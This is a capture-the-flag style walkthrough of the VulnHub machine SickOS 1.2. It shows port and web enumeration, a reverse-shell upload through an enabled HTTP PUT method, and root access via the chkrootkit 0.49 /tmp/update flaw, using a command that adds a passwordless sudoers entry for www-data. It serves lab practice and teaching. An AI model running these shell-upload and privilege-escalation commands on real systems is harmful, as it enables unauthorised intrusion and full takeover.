SickOS: 1.2
Setup
Attacker(kali):192.168.146.128
VulnHub Link:https://www.vulnhub.com/entry/sickos-12,144/
VM Network:NAT
Enumeration
Host Enumeration
Use the arp-scan to find the vm's IP address: sudo arp-scan -l

Get the BOX's IP :192.168.146.135
Port Enumeration
Do a quick port enumeration with rustscan: rustscan -a 192.168.146.135

Do a full port enumeration background with nmap: sudo nmap -T5 -A -p- -Pn 192.168.146.135 -oN nmap.txt
└─$ sudo nmap -T4 -A -p- -Pn 192.168.146.135 -oN nmap.txt
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-12 16:34 CST
Nmap scan report for 192.168.146.135
Host is up (0.00082s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 668cc0f2857c6cc0f6ab7d480481c2d4 (DSA)
| 2048 ba86f5eecc83dfa63ffdc134bb7e62ab (RSA)
|_ 256 a16cfa18da571d332c52e4ec97e29eaf (ECDSA)
80/tcp open http lighttpd 1.4.28
|_http-server-header: lighttpd/1.4.28
|_http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:60:B3:F0 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.11, Linux 3.16 - 4.6, Linux 3.2 - 4.9, Linux 4.4
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.82 ms 192.168.146.135
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 101.45 seconds
According to the result, there are 2 ports open (ssh,http) and the http was running a lighttpd server.
HTTP Enumeration
Check the website in the browser:http://192.168.146.135
It seems to be none info useful for me:

Use gobuster to perform a directory bruteforce:gobuster dir -u http://192.168.146.135 -t 100 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
Also, nmap can do that too: nmap -p 80 192.168.146.135 --script http-enum
└─$ nmap -p 80 192.168.146.135 --script http-enum
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-12 17:19 CST
Nmap scan report for 192.168.146.135
Host is up (0.00079s latency).
PORT STATE SERVICE
80/tcp open http
| http-enum:
|_ /test/: Test page
Nmap done: 1 IP address (1 host up) scanned in 19.06 seconds
Finnaly, I got a /test entry and it took me to a lighttpd webserver:

Foothold
Exploiting file upload via PUT request
And with nmap I can do something more: nmap -p 80 192.168.146.135 --script http-methods --script-args http-methods.url-path='/test'
- http-methods documentation: https://nmap.org/nsedoc/scripts/http-methods.html
└─$ nmap -p 80 192.168.146.135 --script http-methods --script-args http-methods.url-path='/test'
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-12 17:22 CST
Nmap scan report for 192.168.146.135
Host is up (0.00076s latency).
PORT STATE SERVICE
80/tcp open http
| http-methods:
| Supported Methods: PROPFIND DELETE MKCOL PUT MOVE COPY PROPPATCH LOCK UNLOCK GET HEAD POST OPTIONS
| Potentially risky methods: PROPFIND DELETE MKCOL PUT MOVE COPY PROPPATCH LOCK UNLOCK
|_ Path tested: /test
Nmap done: 1 IP address (1 host up) scanned in 16.43 seconds
According to the result I found that the PUT method is enabled. That means I could try to upload files most likely a reverse shell onto the webserver.

Use the php-reverse-shell.php:cp /usr/share/webshells/php/php-reverse-shell.php ./

And change the $ip,$port:
Upload the shell with curl:
curl -T php-reverse-shell.php http://192.168.146.135/test/reverse.php --http1.0

Making the request via browser while keeping the netcat in listening mode. Then I got the shell: nc -lnvp 443

I tried port 1234, 4444 and they didn’t worked. Finally, I found it work on port 443.
Privilege Escalation

Get the bash session through python:
python -c 'import pty; pty.spawn("/bin/bash")'

Then I do some easy actions such like check the /tmp,/opt etc directories and the ps list. But unfortunately there were nothing useful I could find.
Then I use the linpeas.sh script to help me out: https://github.com/carlospolop/PEASS-ng/releases
Upload it through curl: curl -T linpeas.sh http://192.168.146.135/test/linpeas.sh --http1.0
chmod the linpeas.sh and run it:
cd /var/www/test/
chmod +x linpeas.sh
./linpeas.sh

After a while, I got the result and I noticed a cron job that runs daily to run chkrootkit. That might be what I'm looking for.

Run it with -v to found the version:

Use the searchsploit to check if there are some vulns I could use:

I got the key from the 33899.txt:
Steps to reproduce:
- Put an executable file named 'update' with non-root owner in /tmp (not
mounted noexec, obviously)
- Run chkrootkit (as uid 0)
Result: The file /tmp/update will be executed as root, thus effectively
rooting your box, if malicious content is placed inside the file.
The next step was simple, just create the file /tmp/update with the command below:
echo 'chmod 777 /etc/sudoers && echo "www-data ALL=(ALL)NOPASSWD:ALL" >> /etc/sudoers && chmod 440 /etc/sudoers' > /tmp/update
Remember to
chmod +x /tmp/update
Wait a few seconds, then just run sudo su to gain the root access:

Proof
cd to /root and got the proof:

Key Learnings From this BOX
If I just run a directory brute forcing tool like gobuster then I only found the /test directory without analyzing the http methods, I would have missed the fact that I can actually upload a reverse shell.
- Check the http methods
- chkrootkit 0.49 - Local Privilege Escalation
- /etc/sudoers format to add entry:
www-data ALL=(ALL)NOPASSWD:ALL
